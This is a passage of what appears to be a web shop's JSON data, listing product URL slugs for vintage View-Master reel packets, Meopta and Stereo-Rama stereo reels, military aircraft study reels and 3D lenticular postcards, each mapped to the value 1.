view-master-3-reel-packet-1950s-views-vintage-pkt-a246-s4":1,"cars-view-master-3-reel-set-on-card-new-vbp-h0703":1,"juan-carlos-espejo-elvis-presley-3d-lenticular-postcard-greeting-card":1,"juan-carlos-espejo-james-dean-3d-lenticular-postcard-greeting-card":1,"welcome-back-kotter-viewmaster-3-reel-packet-1970s-vintage-pkt-j19-g5mnk":1,"stag-beetle-3d-and-flip-lenticular-postcard-greeting-card":1,"colorful-lips-paperclip-3d-action-lenticular-postcard-greeting-card":1,"2-humorous-cats-3d-animated-flip-lenticular-postcards-new":1,"christmas-angels-playing-3-3d-lenticular-postcards-new":1,"children-on-christmas-day-2-3d-postcard-lenticular-greeting-cards-new":1,"pink-lips-animated-3d-lenticular-postcard-greeting-card-new":1,"nihonbashi-by-hiroshige-3d-lenticular-postcard-greeting-card-new":1,"balloon-ascent-by-j-arthur-dixon-3d-lenticular-postcard-greeting-card-new":1,"modern-poster-montage-3d-lenticular-postcard-greeting-card-new":1,"christmas-in-the-desert-3d-lenticular-postcard-greeting-card-new":1,"update-tdc-flash-adapter":1,"tijuana-mexico-view-master-3-reel-packet-1960s-views-vintage-pkt-b005-s6a":1,"glacier-national-park-view-master-3-reel-packet-1970s-views-vintage-pkt-a296-v2nk":1,"new-orleans-square-view-master-3-reel-packet-1970s-views-vintage-pkt-k3-v2mint":1,"tiki-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"tiki-gardens-view-master-3-reel-packet-1960s-views-vintage-eco-a974-s6a":1,"copy-of-new-orleans-square-view-master-3-reel-packet-1960s-vintage-eco-a180-s6a":1,"new-orleans-square-view-master-3-reel-packet-1960s-vintage-pkt-a180-s6a":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-pkt-a180-g5":1,"historic-towne-of-smithville-new-jersey-view-master-3-reel-packet-1970s-views-vintage-pkt-a766-g5am":1,"dr-strange-view-master-3-reel-packet-1970s-views-vintage-pkt-k22-g6m":1,"buck-rogers-view-master-3-reel-packet-1970s-views-vintage-pkt-l15-g6m":1,"meopta-reel-backovo-monastyr-bulharsko-46-2-vintage-bachkovo-monastery":1,"meopta-reel-valasske-muzzeum-v-prirode-bachkovo-monastery-06-91-vintage":1,"fantasyland-view-master-3-reel-packet-1970s-pkt-k5-g6m":1,"queen-mary-view-master-3-reel-packet-1980s-pkt-j31-v1m":1,"dr-shrinker-and-wonderbug-view-master-3-reel-packet-1970s-pkt-h2-g5m":1,"fantastic-four-view-master-3-reel-packet-1970s-pkt-k36-g6m":1,"meopta-reel-norimberk-nsr-ostrava-czechoslovakia-42-30-vintage":1,"meopta-reel-predjari-v-tatarach-i-early-spring-in-the-tatras-01-1-vintage":1,"meopta-reel-balcik-pobrezi-cerneho-more-bulharsko-balcik-black-sea-coast-bulgaria-44-1-vintage":1,"meopta-reel-trnovo-bulharsko-trnovo-bulgaria-42-10-vintage":1,"meopta-reel-predjari-v-tatrach-ii-pre-springs-in-the-tatras-ii-01-2-vintage":1,"meopta-reel-nepal-vyprava-nepal-expedition-19-1-vintage":1,"stereo-slide-viewer-realist-format-slides-new":1,"revere-filters-in-case-lens-shade":1,"update-photographing-in-3d":1,"meopta-reel-pisek-ceskoslovensko-pisek-czechoslovakia-02-22-vintage":1,"meopta-reel-jarni-praha-spring-prague-05-vintage":1,"meopta-reel-plzen-pilsen-02-104-vintage":1,"meopta-reel-sofia-i-bulharsko-sofia-i-bulgaria-42-19-vintage":1,"meopta-reel-trencianske-teplice-ceskoslovensko-trencianske-teplice-czechoslovakia-42-19-vintage":1,"meopta-reel-eger-madarsko-eger-hungary-42-26-vintage":1,"roy-rogers-adventure-roundup-view-master-3-reel-packet-1960s-views-vintage-pkt-b475-s5":1,"meopta-reel-marianske-lazne-v-04-53-vintage":1,"meopta-reel-budapest-iv-madarsko-budapest-iv-hungary-42-23-vintage":1,"pyramids-antiquities-of-egypt-view-master-3-reel-packet-1970s-views-vintage-eco-b141-g1a":1,"meopta-reel-cesky-krumlov-ceskoslovensko-cesky-krumlov-czechoslovakia-02-27-vintage":1,"meopta-reel-budapest-iii-madarsko-budapest-district-3-hungary-42-22-vintage":1,"meopta-reel-vsacko-ceskoslovensko-all-of-czechoslovakia-02-23-vintage":1,"meopta-reel-pariz-francie-paris-france-42-38-vintage":1,"new-york-city-view-master-3-reel-packet-1950s-views-vintage-eco-nyc-s2":1,"new-jersey-view-master-3-reel-packet-1950s-views-vintage-eco-nj-s3":1,"stereo-active-alignment-magnifier-s-a-m":1,"light-attachments-for-the-combi-viewer":1,"meopta-reel-sumatra-vypraya-z-h-sumatra-expedition-19-2-vintage":1,"universal-studios-hollywood-view-master-3-reel-set-on-card-new-vbp-5461":1,"meopta-reel-niagarske-vodopady-niagara-falls-68-1-vintage":1,"meopta-reel-havana-kura-havana-cuba-62-1-vintage":1,"meopta-reel-lazne-nimnica-spa-nimnica-04-33-vintage":1,"meopta-reel-radhost-ii-ceskoslovensko-radhost-ii-czechoslovakia-04-29-vintage":1,"universal-studios-hollywood-set-1-view-master-3-reel-set-on-card-vbp-5448":1,"supercar-view-master-printed-reel-1963-rel-b5213":1,"queenie":1,"love-birds-2-humorous-postcards-3d-animated-flip-lenticular-new":1,"lone-ranger-view-master-3-reel-packet-1970s-vintage-pkt-l26-g6":1,"t7-military-test-reel-7-planes-japanese-naval-aviation-reel":1,"s5-military-study-reel-baltimore-a-30-naval-aviation-reel":1,"s4-military-study-reel-hudson-a-29-naval-aviation-reel":1,"s6-military-study-reel-vengeance-a-31-naval-aviation-reel":1,"s7-military-study-reel-mitchell-b-25b-naval-aviation-reel":1,"s8-military-study-reel-marauder-b-26b-1-naval-aviation-reel":1,"t3-military-test-reel-7-planes-japanese-naval-aviation-reel":1,"s15-military-study-reel-vindicator-naval-aviation-reel":1,"s17-military-study-reel-seagull-naval-aviation-reel-2":1,"s18-military-study-reel-kingfisher-naval-aviation-reel":1,"s18-military-study-reel-kingfisher-naval-aviation-reel-1":1,"t17-military-test-reel-7-planes-german-u-s-naval-aviation-reel":1,"s19-military-study-reel-texan-naval-aviation-reel":1,"s39-military-study-reel-mitsubishi-babs-naval-aviation-reel":1,"s39-military-study-reel-mitsubishi-babs-naval-aviation-reel-1":1,"s38-military-study-reel-mary-naval-aviation-reel-1":1,"s30-military-study-reel-flying-eye-naval-aviation-reel":1,"t25-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"s36-military-study-reel-abdul-naval-aviation-reel":1,"s37-military-study-reel-aichi-val-naval-aviation-reel":1,"s37-military-study-reel-aichi-val-naval-aviation-reel-1":1,"s40-military-study-reel-mitsubishi-ida-naval-aviation-reel":1,"t27-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"t37-military-test-reel-7-planes-us-germany-jp-uk-ussr-naval-aviation-reel":1,"t68-military-test-reel-7-planes-us-uk-italy-russia-naval-aviation-reel":1,"s41-military-study-reel-mitsubishi-sonia-naval-aviation-reel-1":1,"s44-military-study-reel-kawasaki-dick-naval-aviation-reel-1":1,"s46-military-study-reel-nell-naval-aviation-reel-1":1,"s51-military-study-reel-g-50-naval-aviation-reel-1":1,"happy-days-view-master-3-reel-packet-1970s-vintage-eco-b586-g3a":1,"s63-military-study-reel-topsy-naval-aviation-reel":1,"s68-military-study-reel-sm-79-naval-aviation-reel":1,"s10-military-study-reel-o-52-naval-aviation-reel-1":1,"s10-military-study-reel-o-52-naval-aviation-reel-2":1,"fliker-postcards":1,"fliker-postcards-1":1,"independence-route-mexico-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-f006-g3mint":1,"kings-island-cincinnati-ohio-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-h15-g5mint":1,"kansas-city-missouri-view-master-3-reel-packet-1960s-views-vintage-eco-a454-g1a":1,"roy-rogers-adventure-roundup-view-master-3-reel-packet-1960s-vintage-pkt-b475-s4":1,"russie-view-master-3-reel-packet-1950s-views-vintage-pkt-c560-bs6f":1,"ufo-unidentified-flying-objects-view-master-3-reel-packet-1970s-vintage-eco-b417-g3a":1,"view-master-3-reel-packet-1960s-vintage-pkt-b520-g1amint":1,"mork-mindy-view-master-3-reel-packet-1970s-vintage-pkt-k67-g5mint":1,"cat-from-outer-space-view-master-3-reel-packet-1970s-vintage-pkt-j22-g6mint":1,"milwaukee-county-view-master-3-reel-packet-1970s-views-vintage-pkt-a532-g1mint":1,"movieland-wax-museum-view-master-3-reel-packet-1970s-vintage-pkt-a238-g3mint":1,"moder-boston-view-master-3-reel-packet-1970s-views-vintage-pkt-a726-g5mint":1,"mister-magoo-view-master-3-reel-packet-1970s-vintage-pkt-h56-g5mint":1,"mission-imposible-view-master-3-reel-packet-1970s-vintage-pkt-b505-g1mint":1,"minnesota-view-master-3-reel-packet-1960s-views-vintage-pkt-a510-s6mint":1,"olympic-national-park-and-puget-sound-view-master-3-reel-packet-1970s-views-vintage-pkt-a278-g3":1,"acapulco-view-master-3-reel-packet-1970s-views-vintage-pkt-f005c-g3mint":1,"acapulco-view-master-3-reel-packet-1960s-views-vintage-pkt-b003b-s6mint":1,"baja-california-view-master-3-reel-packet-1970s-views-vintage-pkt-f018-g3mint":1,"banana-splits-view-master-3-reel-packet-1970s-vintage-pkt-b502-g3mint":1,"copy-of-template-non-scenic-mint-flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-1960s-vintage-pkt-b520-g1amint":1,"copy-of-20th-century-americans-bicentennial-celebration-view-master-3-reel-packet-1970s-views-vintage-b813-g3a":1,"copy-of-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"copy-of-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1amint":1,"mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"electra-woman-and-dyna-girl-view-master-3-reel-packet-1970s-vintage-pkt-h3-g5":1,"pompeii-and-herculanum-view-master-3-reel-packet-1960s-views-vintage-pkt-c057-s6a":1,"in-darkest-africa-view-master-3-reel-packet-1960s-views-vintage-pkt-indar-s3":1,"grand-canyon-view-master-3-reel-packet-1950s-views-vintage-pkt-a361-s4":1,"belgium-view-master-3-reel-packet-1960s-views-vintage-pkt-b188-s6mint":1,"copy-of-john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950s-views-vintage-eco-jomarin-s3":1,"cant-stop-the-music-view-master-3-reel-packet-1970s-vintage-pkt-l1-g5":1,"las-vegas-no-1-view-master-3-reel-packet-1980s-views-vintage-pkt-k42-v2mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-j17-g6mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-a159-g3cmint":1,"las-vegas-view-master-3-reel-packet-1960s-views-vintage-pkt-a156-g1b":1,"benji-superstar-view-master-3-reel-packet-1970s-vintage-pkt-h54-g5":1,"bretagne-cote-nord-view-master-3-reel-packet-1960s-views-vintage-pkt-c206f-s6":1,"alberta-canada-view-master-3-reel-packet-1960s-views-vintage-pkt-a009-g1":1,"land-of-the-lost-view-master-3-reel-packet-1970s-vintage-pkt-b579-g3a":1,"lago-di-garda-view-master-3-reel-packet-1960s-views-vintage-eco-c037-bg2i":1,"lan":1,"school-of-fontainebleau-art-old-masters-3d-lenticular-postcard-greeting-card-new":1,"the-black-hole-view-master-3-reel-packet-1970s-vintage-eco-k35-g6":1,"the-incredible-hulk-view-master-3-reel-packet-1970s-vintage-eco-j26-g6":1,"smokey-bear-view-master-3-reel-packet-1960s-vintage-eco-b405-g1a":1,"egypt-view-master-3-reel-packet-1960s-views-vintage-barg-b140-s4":1,"treasure-island-view-master-3-reel-packet-1960s-vintage-pkt-b432-s5mint":1,"detroit-zoo-view-master-3-reel-packet-1960s-views-vintage-pkt-a581-g1amint":1,"dr-shrinker-wonderbug-view-master-3-reel-packet-1970s-vintage-eco-h2-g5":1,"juan-carlos-espejo-jackson-pollack-3d-lenticular-postcard-greeting-card":1,"statue-of-liberty-view-master-3-reel-packet-1980s-views-vintage-pkt-a648-v1bmint":1,"sun-valley-idaho-view-master-3-reel-packet-1970s-views-vintage-pkt-a286-g3mint":1,"juan-carlos-espejo-frida-kahlo-3d-lenticular-postcard-greeting-card-new":1,"monterey-carmel-and-big-sur-coast-view-master-3-reel-packet-1970s-views-vintage-eco-a205-g3":1,"spider-woman-view-master-3-reel-packet-1970s-vintage-pkt-l7-g6mint":1,"popeye-view-master-3-reel-packet-1950s-vintage-pkt-b527-s4":1,"prairie-provinces-view-master-3-reel-packet-1950s-views-vintage-pkt-prai-s3":1,"steinhart-aquarium-view-master-3-reel-packet-1970s-views-vintage-pkt-a165-g3amint":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-pkt-k31-g6mint":1,"star-trek-view-master-3-reel-packet-1970s-vintage-pkt-b555-g3a":1,"fernando-botero-juan-carlos-espejo-3d-lenticular-postcard-greeting-card-new":1,"animated-butterfly-postcard-motion-lenticular-greeting-card-new":1,"rosie-riveter-girls-kick-ass-3d-action-lenticular-postcard-greeting-gift-card":1,"dancin-robot-animated-3d-lenticular-postcard-greeting-card-new":1,"happy-birthday-motion-3d-lenticular-postcard-new-1":1,"alsace-france-view-master-3-reel-packet-1950s-view-vintage-pkt-alsace-bs3":1,"national-air-and-space-museum-view-master-3-reel-packet-1970s-views-vintage-eco-h13-g5":1,"bangkok-view-master-3-reel-packet-1960s-views-vintage-eco-b246-s5":1,"jumping-fish-motion-3d-lenticular-postcard-new":1,"elephants-skeleton-anatomical-motion-3d-lenticular-postcard-new":1,"last-supper-modern-version-motion-3d-lenticular-postcard-new":1,"horse-jumping-muybridge-motion-3d-lenticular-postcard-new":1,"abraham-lincoln-portrait-3d-lenticular-animated-postcard-new":1,"chips-view-master-3-reel-packet-1970s-vintage-pkt-l14-g6":1,"king-kong-view-master-3-reel-packet-1970s-vintage-pkt-b392-g5mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-a160-g3c":1,"minneapolis-st-paul-the-twin-cities-view-master-3-reel-packet-1970s-views-vintage-pkt-a512-g3a":1,"stereo-rama-italian-pin-up-reel-121-1950s":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-a947-g3a":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-h21-g5":1,"chips-view-master-3-reel-packet-1970s-vintage-eco-l14-v1":1,"pin-up-126-italian-beauties-stereo-rama-made-in-itly":1,"copy-of-pin-up-reel-121-stereo-rama-made-in-italy-1950s":1,"copy-of-pin-up-128-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-reel-127-stereo-rama-made-in-italy-1950s":1,"pin-up-129-italian-beauties-stereo-rama-made-in-italy":1,"122-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-132-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-126-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-125-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-124-italian-beauties-stereo-rama-made-in-italy":1,"copy-of-pin-up-123-italian-beauties-stereo-rama-made-in-italy":1,"update-jasper-big-little-bar":1,"nishika":1,"capitan-america-views-master-3-reel-packet-1970s-vintage-pkt-h43-g5mint":1,"portland-zoological-gardens-views-master-3-reel-packet-1960s-views-vintage-eco-a252-s5":1,"sicily-views-master-3-reel-packet-1950s-views-vintage-pkt-sicily-s3":1,"tucson-and-arizona-sonora-views-master-3-reel-packet-1960s-views-vintage-pkt-a367-g1":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-pkt-a175-s6b":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g":1,"fat-albert-and-the-cosby-kids-views-master-3-reel-packet-1970s-views-vintage-pkt-b554-g5a":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g-1":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g-2":1,"queen-elizabeth-visits-canada-view-master-3-reel-packet-1950s-vintage-eco-b925-s4":1,"aircraft-carrier-view-master-3-reel-packet-1950s-views-vintage-pkt-aircr-s3":1,"venezia-venice-view-master-3-reel-packet-1960s-views-vintage-pkt-c030i-s6":1,"quebec-city-view-master-3-reel-packet-1950s-views-vintage-pkt-queb-s3":1,"the-fantastic-four-view-master-3-reel-packet-1970s-vintage-eco-k36-g6":1,"disneyland-main-street-view-master-3-reel-packet-1950s-views-vintage-eco-a175-s4":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-pkt-a175-s5":1,"main-street-primeval-world-view-master-3-reel-packet-1970s-views-vintage-eco-a175-g5f":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-mainst-s5":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g3":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-pkt-a176-g3f":1,"north-dakota-view-master-3-reel-packet-1950s-views-vintage-eco-nd123-s3":1,"minnesota-view-master-3-reel-packet-1950s-views-vintage-eco-mn123-s3":1,"great-smokies-view-master-3-reel-packet-1950s-views-vintage-pkt-smok-s2mint":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a376-sx-1":1,"dells-of-wisconsin-view-master-3-reel-packet-1950s-views-vintage-pkt-dw123-s2":1,"disney-on-parade-view-master-3-reel-packet-1970s-vintage-eco-b517-g3bnk":1,"james-bond-view-master-3-reel-packet-1970s-vintage-eco-b393-g3a":1,"the-vacation-kingdom-view-master-3-reel-packet-1960s-views-vintage-eco-h20-g5":1,"christmas-glasses-holiday-eyes\u00ae-nutcracker-3d-holographic-glasses-new":1,"tweety-sylvester-view-master-3-reel-packet-1980s-vintage-pkt-j28-v1mint":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-pkt-a177-s6c":1,"kung-fu-view-master-3-reel-packet-1960s-vintage-pkt-b598-g3a":1,"fores-lawn-memorial-park-view-master-on-location-single-reel-vintage-rel-ol-h505-nk":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-2":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-3":1,"popeye-view-master-3-reel-packet-1960s-vintage-pkt-b527-s5":1,"the-flying-nun-view-master-3-reel-packet-1960s-vintage-pkt-b495-g1amint":1,"benjis-very-own-christmas-story-view-master-3-reel-packet-1970s-vintage-pkt-j51-g6":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-vintage-pkt-a178-s6b":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1970s-views-pkt-a235-s6":1,"aventureland-views-master-3-reel-packet-1960s-views-vintage-eco-a177-s4":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-1":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-pkt-a177-g1e":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-pkt-a176-s6bmint":1,"copy-of-lake-louise-view-master-3-reel-packet-1960s-views-vintage-pkt-a007-g1amint":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-a175-s6b":1,"herbie-rides-again-view-master-3-reel-packet-1980s-vintage-pkt-b578-v2cmint":1,"peter-pan-view-master-3-reel-packet-1960s-vintage-eco-b372-s5":1,"universal-studios-scenic-tour-view-master-3-reel-packet-1970s-views-vintage-eco-a241-g3a":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-pkt-h38-g5":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g3f":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-g1c":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-g1c-1":1,"garmisch-partenkirchener-land-view-master-3-reel-packet-1960s-views-vintage-pkt-c419d-bs6":1,"helsinki-view-master-3-reel-packet-1960s-views-vintage-eco-c537-s6e":1,"the-brady-bunch-view-master-3-reel-packet-1970s-vintage-eco-b568-g1a":1,"adventureland-view-master-3-reel-packet-1970s-views-vintage-pkt-k4-g6":1,"air-force-museum-view-master-3-reel-packet-1960s-vintage-eco-a600-g1a":1,"1-000-000-duck-view-master-3-reel-packet-1970s-vintage-eco-b506-g3a":1,"peru-view-master-3-reel-packet-1960s-views-vintage-pkt-b086-s6a":1,"berlin-view-master-3-reel-packet-1960s-views-vintage-pkt-b192-s6a":1,"donald-duck-view-master-3-reel-packet-1970s-vintage-eco-b525-j-g3a":1,"balboa-park-view-master-3-reel-packet-1970s-views-vintage-pkt-a211-g3a":1,"paris-france-view-master-3-reel-packet-1950s-views-vintage-pkt-paris-s3":1,"new-york-city-sightseeing-tour-view-master-3-reel-packet-1970s-views-vintage-eco-a654-g3b":1,"fantasyland-view-master-3-reel-packet-1960s-views-vintage-eco-fanta-s5":1,"garmisch-partenkirchener-land-german-text-view-master-3-reel-packet-1960s-views-vintage-pkt-c419-bgod":1,"cascadeur-stuntman-view-master-3-reel-packet-1960s-vintage-pkt-d124-f-bg1":1,"guatemala-view-master-3-reel-packet-1950s-views-vintage-eco-guat-s3":1,"glacier-national-park-montana-vintage-classic-view-master-1950s-views":1,"guatemala-vintage-classic-view-master-1950s-views":1,"grand-canyon-arizona-vintage-classic-view-master-1950s-views-1":1,"novelview-red-riding-hood-puppets-307-unsold-store-stock":1,"novelview-cinderella-puppets-304-unsold-store-stock":1,"novelview-goldilocks-and-the-three-bears-puppets-303-unsold-store-stock":1,"great-smoky-mountains-national-park-vintage-classic-view-master-1960s-views":1,"meopta-reel-nude-girl-15-vintage":1,"meopta-reel-nude-girl-15-vintage-1":1,"personal-reel-pin-up-brunette-vintage":1,"personal-reel-pin-up-blonde-full-bodied-vintage":1,"personal-reel-pin-up-blonde-graduation-cap-vintage":1,"personal-reel-pin-up-lucille-vintage":1,"i-1844-tivoli-villa-deste-stereo-rama-made-in-italy-vintage":1,"i-1844-tivoli-stereo-rama-made-in-italy-vintage":1,"l-403-leptis-magna-homs-stereo-rama-made-in-italy-vintage":1,"ss-211-vita-di-s-francesco-dassissi-t182-1226-puppets-stereo-rama-made-in-italy-vintage":1,"i-1344-san-marino-stereo-rama-made-in-italy-vintage":1,"301-alaska-bound-view-master-single-reel-vintage":1,"36-grand-canyon-north-rim-1948-view-master-single-reel-vintage":1,"74-lee-mansion-arlington-national-cemetery-view-master-single-reel-vintage":1,"5042-melbourne-australia-made-in-australia-view-master-single-reel-vintage":1,"winchester-mystery-house-view-master-3-reel-packet-1960s-views-vintage-eco-a220-g5a":1,"badlands-and-black-hills-vintage-classic-view-master-1950s-views":1,"the-royal-navy-and-royal-marines-view-master-3-reel-packet-1960s-views-vintage-eco-c281-bs5":1,"garfield-the-cat-view-master-3-reel-packet-1970s-vintage-pkt-l28-g6nk":1,"spider-woman-view-master-3-reel-packet-1970s-vintage-pkt-l7-g6nk":1,"pin-up-130-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-127-italian-beauties-stereo-rama-made-in-italy":1,"monkeys-view-master-3-reel-packet-1970s-vintage-eco-j63-g6nk":1,"the-bugs-bunny-road-runner-show-view-master-3-reel-packet-1970s-vintage-pkt-m10-v1nk":1,"the-fox-and-the-hound-view-master-3-reel-packet-1970s-vintage-pkt-l29-v1nk":1,"old-tucson-view-master-souvenir-single-reel-vintage-rel-ol-a3676":1,"the-corn-place-view-master-souvenir-single-reel-vintage-rel-ol-202":1,"star-trek-the-motion-picture-view-master-3-reel-packet-1970s-vintage-eco-k57-g6":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-s5":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a306-s4":1,"peru-view-master-3-reel-packet-1960s-views-vintage-eco-b086-s4":1,"smoky-mountains-national-park-lookout-mountain-vintage-classic-view-master-1950s-views":1,"baseball-stars-vintage-classic-view-master":1,"jasper-banff-alberta-canada-vintage-classic-view-master-1950s-views":1,"meopta-reel-pin-up-outdoor-made-in-czechoslovakia-vintage":1,"meopta-reel-nude-girl-x-made-in-czechoslovakia-vintage":1,"hula-dancers-view-master-3-reel-packet-1950s-views-vintage-eco-hula-s3":1,"arabian-nights-view-master-3-reel-packet-1950s-vintage-eco-ara-ni-s3":1,"hawaii-five-o-view-master-3-reel-packet-1970s-vintage-eco-b590-g3a":1,"japan-view-master-3-reel-packet-1960s-views-vintage-eco-b262-g1a":1,"japan-view-master-3-reel-packet-1970s-views-vintage-eco-b262-g3a":1,"guadalajara-spanish-text-view-master-3-reel-packet-1970s-views-vintage-pkt-l12s-g6nk":1,"colorado-vintage-classic-view-master-1950s-views":1,"egypt-vintage-classic-view-master-1950s-views":1,"pin-up-133-italian-beauties-stereo-rama-made-in-italy":1,"disney-stories-da1-tru-vue-3-card-album-vintage":1,"disney-stories-tru-vue-3-card-album-vintage":1,"mork-and-mindy-view-master-3-reel-packet-1970s-vintage-eco-k67-g5":1,"its-a-bird-charlie-brown-view-master-3-reel-packet-1970s-vintage-eco-b556-g3ba":1,"calico-ghost-town-view-master-3-reel-set-on-card-new-vbp-8005":1,"jungle-book-view-master-3-reel-set-on-card-new-vbp-b363-ml2":1,"alice-in-wonderland-view-master-3-reel-set-on-card-new-vbp-3057":1,"star-trek-ii-the-wrath-of-khan-view-master-3-reel-set-on-card-new-vbp-m38":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a":1,"gunsmoke-view-master-3-reel-packet-1960s-vintage-eco-b589-g3a":1,"1961-annual-report-to-the-stockholders-of-sawyers-inc-view-master-single-reel-vintage-dr-40":1,"welcome-to-sawyers-your-plant-tour-june-14-1965-view-master-single-reel-vintage-dr-74":1,"huckleberry-hound-yogi-bear-view-master-3-reel-packet-1960s-vintage-eco-b512-s5":1,"personal-reel-pin-up-stephanie-vintage":1,"a4231-astroworld-texas-out-of-print-view-master-single-reel-vintage":1,"viewmaster-commercial-reel-edsel-division-ford-motor-company-3d-images-vintage":1,"euro-disney-resort-4-lestrade-stereo-card-vintage":1,"rudolph-view-master-3-reel-packet-1960s-views-vintage-pkt-b870-s5":1,"yosemite-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-k44-g6ank":1,"moses-view-master-3-reel-packet-1960s-intage-eco-b520-g1a":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a-1":1,"muppets-go-hawaiian-view-master-3-reel-packet-1970s-vintage-eco-l25-g5":1,"scooby-doo-in-thats-snow-ghost-view-master-3-reel-packet-1970s-vintage-eco-b553-g5a":1,"top-cat-view-master-3-reel-packet-1970s-vintage-eco-b513-g3a":1,"words-make-stories-view-master-3-reel-packet-1970s-vintage-eco-k9-g5":1,"alice-thorough-the-looking-glass-view-master-3-reel-packet-1970s-vintage-barg-b364-g3-a":1,"little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g1a":1,"superman-iii-view-master-3-reel-set-on-card-new-vbp-4044":1,"apollo-moon-landing-view-master-3-reel-set-on-card-new-vbp-2029":1,"pocahontas-disney-view-master-3-reels-on-card-new-wkt-3094":1,"pocahontas-disney-view-master-3-reel-set-new":1,"thor-view-master-3-reel-packet-1970s-views-vintage-barg-h39-g5nk":1,"mark-twains-tom-sawyer-vintage-classic-view-master-3-reel-packet-1970s-vintage-eco-b340-g3a":1,"doc-mcstuffins-time-for-a-check-up-view-master-3-reel-set-on-card-new-vbp-2111":1,"ultimate-spider-man-view-master-3-reel-set-on-card-new-vbp-2045":1,"discovery-kids-3d-marine-life-view-master-3-reel-set-on-card-new-vbp-2114":1,"thor-view-master-3-reel-packet-1970s-vintage-barg-h39-g5nk":1,"thor-view-master-3-reel-packet-1970s-vintage-pkt-h39-g5nk":1,"fun-with-numbers-view-master-3-reel-packet-1970s-views-vintage-pkt-k10-g6":1,"acapulco-view-master-3-reel-packet-1970s-views-vintage-barg-l3s-g6":1,"knotts-berry-farm-view-master-3-reel-packet-1970s-views-vintage-pkt-k33-g6":1,"u-s-spaceport-view-master-3-reel-packet-1970s-views-vintage-pkt-j79-v1":1,"birth-of-jesus-view-master-3-reel-packet-1970s-vintage-eco-b875-g3a-1":1,"florida-cypress-gardens-view-master-3-reel-packet-1980s-views-vintage-pkt-n4-v2":1,"hawaiian-islands-view-master-3-reel-set-on-card-new-vbp-5413":1,"athens-view-master-3-reel-packet-1960s-views-vintage-eco-c002e-bg1":1,"i-go-pogo-view-master-3-reel-packet-1970s-vintage-eco-l32-g6":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-a947-g3a-1":1,"superman-the-movie-view-master-3-reel-packet-1970s-vintage-pkt-j78-g6nk":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a361-sx-2":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a-2":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a306-s4-1":1,"pacific-coast-view-master-3-reel-packet-1950s-views-vintage-barg-pa-co-s3":1,"goldilocks-and-the-three-bears-view-master-3-reel-packet-1960s-vintage-barg-b317-g3a":1,"barbies-around-the-world-trip-view-master-3-reel-packet-1970s-vintage-barg-b500-g3a":1,"tom-sawyer-view-master-3-reel-packet-1970s-vintage-b340-g3a":1,"toronto-ontario-canada-view-master-3-reel-packet-1970s-views-vintage-eco-a035c-g5a":1,"flintstones-view-master-3-reel-packet-1970s-vintage-eco-b514-g3a":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-eco-a177-s6a":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1960s-views-vintage-eco-a177-s6d":1,"tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a179-s6a":1,"lassie-look-homeward-view-master-3-reel-p